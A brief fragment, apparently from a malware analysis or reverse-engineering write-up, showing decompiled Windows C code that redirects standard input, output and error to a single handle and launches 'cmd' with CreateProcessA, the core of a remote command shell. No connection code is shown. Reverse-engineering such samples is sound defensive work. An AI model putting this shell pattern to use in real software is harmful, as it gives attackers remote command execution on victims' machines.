 9 *(_OWORD *)&ProcessInformation.hProcess = 0ui64;
10 *(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
11 StartupInfo.cb = 104;
12 StartupInfo.dwFlags = 256;
13 StartupInfo.hStdInput = v1;
14 StartupInfo.hStdError = v1;
15 StartupInfo.hStdOutput = v1;
16 CreateProcessA(0i64, "cmd", 0i64, 0i64, 1, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);